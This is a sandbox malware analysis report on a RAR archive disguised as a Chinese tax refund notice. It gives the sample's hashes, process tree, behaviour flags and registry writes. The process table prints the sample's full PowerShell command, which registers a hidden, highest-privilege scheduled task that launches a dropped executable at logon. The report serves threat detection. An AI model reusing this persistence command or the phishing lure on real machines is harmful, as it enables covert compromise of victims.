


| File name: | 关于2025年《个人所得税》退税办理通知!.rar |
| Full analysis: | https://app.any.run/tasks/fde614e3-5ef9-4aa3-bdf6-068e91bdfdbc |
| Verdict: | Malicious activity |
| Analysis date: | May 22, 2025, 03:58:12 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 7EFB127D6CB44B6E3B5C0886CBBFED4C |
| SHA1: | ED8E5786987BA3D76D326542433E3C4C6780E6F7 |
| SHA256: | 1618DFD6FE0E298E517E9A38CA7F4C0885F86AFB04E07907DE2E59FC0AC76F38 |
| SSDEEP: | 12288:7GI0zPFK/Yy4VsDGVuhowl7GZ+fJBTEEob/gEYpOr2E7ll9sE:7GJzPFyYyUsDGVuawpGZ+fJBYL/tYpOV |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads security settings of Internet Explorer
- 2025-05-20-18-12.exe (PID: 7176)
- WinRAR.exe (PID: 7276)
- 2025-05-20-18-12.exe (PID: 3896)
Executable content was dropped or overwritten
- 2025-05-20-18-12.exe (PID: 7176)
Application launched itself
- 2025-05-20-18-12.exe (PID: 3896)
Connects to the server without a host name
- 2025-05-20-18-12.exe (PID: 7176)
Starts POWERSHELL.EXE for commands execution
- 2025-05-20-18-12.exe (PID: 7176)
Creates file in the systems drive root
- 2025-05-20-18-12.exe (PID: 7176)
INFO
Reads the computer name
- 关于【个税返还】具体详情!2025-05-20-18-12.exe (PID: 7864)
- 2025-05-20-18-12.exe (PID: 7176)
- 2025-05-20-18-12.exe (PID: 3896)
The sample compiled with chinese language support
- WinRAR.exe (PID: 7276)
- 2025-05-20-18-12.exe (PID: 7176)
Checks supported languages
- 2025-05-20-18-12.exe (PID: 7176)
- 2025-05-20-18-12.exe (PID: 3896)
- 关于【个税返还】具体详情!2025-05-20-18-12.exe (PID: 7864)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 7276)
Manual execution by a user
- 2025-05-20-18-12.exe (PID: 3896)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 2320)
Checks proxy server information
- 2025-05-20-18-12.exe (PID: 7176)
- slui.exe (PID: 1188)
Creates files or folders in the user directory
- 2025-05-20-18-12.exe (PID: 7176)
Reads the software policy settings
- slui.exe (PID: 7444)
- slui.exe (PID: 1188)
Reads CPU info
- 2025-05-20-18-12.exe (PID: 7176)
Process checks computer location settings
- 2025-05-20-18-12.exe (PID: 3896)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD

| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|---|

| CompressedSize: | 313440 |
| UncompressedSize: | 11481088 |
| OperatingSystem: | Win32 |
| ArchivedFileName: | 关于【个税返还】具体详情!2025-05-20-18-12.exe |
Total processes
140
Monitored processes
9
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1188 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2320 | powershell -Command "$action = New-ScheduledTaskAction -Execute 'cmd.exe' -Argument '/c start \"\" \"C:\Windows\Temp\syshelper.exe\"'; $trigger = New-ScheduledTaskTrigger -AtLogOn; $settings = New-ScheduledTaskSettingsSet -Hidden -AllowStartIfOnBatteries -DontStopIfGoingOnBatteries; Register-ScheduledTask -TaskName 'WindowsSystemHelper' -Action $action -Trigger $trigger -Settings $settings -RunLevel Highest -Force" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | 2025-05-20-18-12.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2384 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 3896 | "C:\Users\admin\Desktop\2025-05-20-18-12.exe" | C:\Users\admin\Desktop\2025-05-20-18-12.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 7176 | "C:\Users\admin\Desktop\2025-05-20-18-12.exe" | C:\Users\admin\Desktop\2025-05-20-18-12.exe | 2025-05-20-18-12.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||

| 7276 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\关于2025年《个人所得税》退税办理通知!.rar | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 7412 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7444 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 7864 | "C:\Users\admin\AppData\Local\Temp\Rar$EXb7276.11230\关于【个税返还】具体详情!2025-05-20-18-12.exe" | C:\Users\admin\AppData\Local\Temp\Rar$EXb7276.11230\关于【个税返还】具体详情!2025-05-20-18-12.exe | — | WinRAR.exe | |||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
Total events
12 135
Read events
12 119
Write events
16
Delete events
0
Modification events
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\关于2025年《个人所得税》退税办理通知!.rar | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7276) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
